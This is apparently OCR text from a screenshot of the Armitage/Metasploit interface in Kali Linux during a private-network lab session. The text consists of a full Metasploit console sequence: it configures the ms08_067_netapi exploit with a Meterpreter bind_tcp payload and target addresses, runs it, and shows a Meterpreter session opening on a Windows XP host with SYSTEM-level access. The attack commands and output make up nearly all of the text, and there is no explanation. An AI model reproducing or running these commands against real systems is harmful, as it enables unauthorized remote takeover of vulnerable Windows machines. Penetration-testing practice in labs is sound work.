 Kali Linux - VMware Workstation 14 Player (Non-commercial use only)
Player
Applications Places armitage-ArmitageMain Tue 08:48 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.145 192.168.
NT AUTHORITY\SYSTEM
Attack
Login
Meterpreter 2
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Console X nmap X exploit X Shell 1 X nmap X exploit X
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set LHOST 192.168.1.144
LHOST => 192.168.1.144
msf exploit(ms08_067_netapi) > set LPORT 7677
LPORT => 7677
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set RPORT 445
RPORT => 445
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.148
RHOST => 192.168.1.148
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job 13.
[*] Started bind handler
[*] 192.168.1.148:445 - Automatically detecting the target...
[*] 192.168.1.148:445 - Fingerprint: Windows XP - Service Pack 0 / 1 - lang:Italian
[*] 192.168.1.148:445 - Selected Target: Windows XP SP0/SP1 Universal
[*] 192.168.1.148:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179267 bytes) to 192.168.1.148
[*] Meterpreter session 2 opened (192.168.1.144:38385 -> 192.168.1.148:7677) at 2018-07-16 13:59:30 +0000
msf exploit(ms08_067_netapi) >